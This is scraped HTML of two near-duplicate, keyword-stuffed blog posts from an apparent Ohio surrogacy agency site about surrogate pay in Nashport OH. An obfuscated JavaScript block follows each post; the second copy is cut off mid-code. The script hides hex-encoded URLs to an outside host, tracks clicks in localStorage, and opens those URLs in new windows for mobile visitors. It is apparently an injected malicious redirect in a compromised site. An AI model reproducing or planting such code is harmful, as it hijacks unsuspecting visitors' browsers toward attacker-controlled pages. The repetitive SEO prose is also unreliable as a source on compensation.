					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/how-much-do-surrogates-make-in-nashport-oh" rel="bookmark"><time class="entry-date published" datetime="2019-01-18T22:33:54-05:00">January 18, 2019</time><time class="updated" datetime="2018-09-26T10:59:18-05:00">September 26, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">One of the most well-known questions that we get is this one: &ldquo;how much do surrogates make in Nashport OH?&rdquo; Of course, anyone who is willing to devote at least 9 months of their lives to really helping someone else become a parent is someone that ought to have compensation. Most US surrogates, and almost all surrogates in Nashport OH receive payment for their very invaluable services. This is a service that offer up, and just like if you were to spend 9 months performing electric work, building tunnels, or teaching someone, you deserve ample compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p><span style="font-weight: 400;">So just how much do surrogates make in Nashport OH It depends on the state, the firm, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</span></p>
<p><span style="font-weight: 400;">The most important thing to do is talk to an agency that you are interested in working with. While at the same time what a surrogate makes in Nashport OH is significant, but knowing that you are taken care of by experts is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is necessary. Talk to a surrogate agency about your own particular compensation.</span></p>
<p><span style="font-weight: 400;">To hear about how much a surrogate makes in Nashport OH,&nbsp;</span><a href="https://surrogatemotherohio.com/surrogates-apply-now"><b>CLICK HERE</b></a><span style="font-weight: 400;"> for more information.</span></p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Nashport OH: Location, Location, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest factors of how much surrogates make in Nashport OH is just that&#8211; what your home state is and where you reside. There are certain parts of the world and even the country where a surrogate will demand more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</span></p>
<p><span style="font-weight: 400;">It is no secret that certain cities, like Nashport OH, may be a more desirable choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little better, but because they take better care of their surrogates. You want to stabilize the amount of money that you will get with the way that you are handled and how much risk is in the situation for you&#8211; and not just bodily.</span></p>
<p><span style="font-weight: 400;">You will need to figure in health-related expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothes, food, and other forms of compensation. All of these items can have a substantial impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Nashport OH</span></p>
<p><span style="font-weight: 400;">If you are interested in discovering out more how much surrogates make in Nashport OH or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</span></p>
<h2><span style="font-weight: 400;">How Much Do Repeat Surrogates Make in Nashport OH</span></h2>
<p><span style="font-weight: 400;">Second time surrogates can anticipate to make more compensation in Nashport OH These are exclusive surrogates and are completely expected to receive more money when they are surrogates one more time&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t demand as much teaching.</span></p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Nashport OH: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is intended to carry more than one embryos, you might be eligible to receive more money. In some cases, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">How Much Do Surrogates Make in Nashport OH </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are interested in being a surrogate, one of the most common queries you are likely to have is this one: &#8220;Just how much do surrogates make in Nashport OH&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</span></p>
<p><span style="font-weight: 400;">If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is expected of a surrogate, Call (513) 795-1240 to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-2707" class="post-2707 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-nashport-oh tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-in-nashport-oh tag-surrogate-mother-pay-nashport-oh tag-surrogate-pay tag-surrogate-pay-nashport-oh tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-nashport-oh" title="Surrogate Mother Pay in Nashport OH" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-nashport-oh" rel="bookmark">Surrogate Mother Pay in Nashport OH</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/surrogate-mother-pay-in-nashport-oh" rel="bookmark"><time class="entry-date published" datetime="2018-11-13T22:01:18-05:00">November 13, 2018</time><time class="updated" datetime="2018-09-25T10:58:19-05:00">September 25, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">One of the most prominent questions that we get is this one: &#8220;Just what is surrogate mother pay in Nashport OH&#8221; Of course, anyone who is willing to commit at least 9 months of their lives to really assisting someone else become a mother or father is someone that calls for remuneration. Most US surrogates, and almost all surrogates in Nashport OH earn pay for their very worthwhile services. This is a service that you present, and just like if you were to spend 9 months completing plumbing work, building tunnels, or instructing someone, you need good compensation.</span></p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p><span style="font-weight: 400;">So just what is surrogate mother pay in Nashport OH It depends on the state, company, and even on the particular surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your surrogacy.</span></p>
<p><span style="font-weight: 400;">The most important thing to do is talk to a firm that you are interested in working with. While what surrogate mother pay in Nashport OH is very important, identifying that you are taken care of by experts is important as well. Knowing that you are protected is important. Knowing that the intended parents have your best interests in mind as well is crucial. Talk to a surrogate agency about your own particular compensation.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Nashport OH: Location, Location, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest sources of surrogate mother pay in Nashport OH is just that&#8211; what your home state is and where you reside. There are some parts of the world and even the country where a surrogate will make more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many other details.</span></p>
<p><span style="font-weight: 400;">It is no secret that certain cities, like Nashport OH, may be a far better decision for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take much better care of their surrogates. You want to weigh the amount of money that you will get with the way that you are worked with and how much risk is in the scenario for you&#8211; and not just physically.</span></p>
<p><span style="font-weight: 400;">You will need to figure in health expenditures (and whether or not they are paid for), traveling (and whether or not it is paid for), any legal requirements that you have to fulfill, and even lesser items like time off work, clothing, dinners, and other forms of remuneration. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Nashport OH If you are interested in learning out more about how much surrogates make in Nashport OH or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</span></p>
<h2><span style="font-weight: 400;">What is Repeat Surrogate Mother Pay in Nashport OH </span></h2>
<p><span style="font-weight: 400;">Repeat surrogates can expect to make increased compensation in Nashport OH These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</span></p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Nashport OH: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is intended to carry more than one embryo, you might be entitled to receive more money. On occasion, this occurs naturally but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Nashport OH </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are interested in being a surrogate, one of the most common problems you are likely to have is this one: &#8220;What is surrogate mother pay in Nashport OH&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your services&#8211; and being a surrogate is a lot of time.</span></p>
<p><span style="font-weight: 400;">If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is needed of a surrogate, </span><a href="https://surrogatemotherohio.com/surrogates-apply-now"><b>CLICK HERE</b></a><span style="font-weight: 400;"> to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 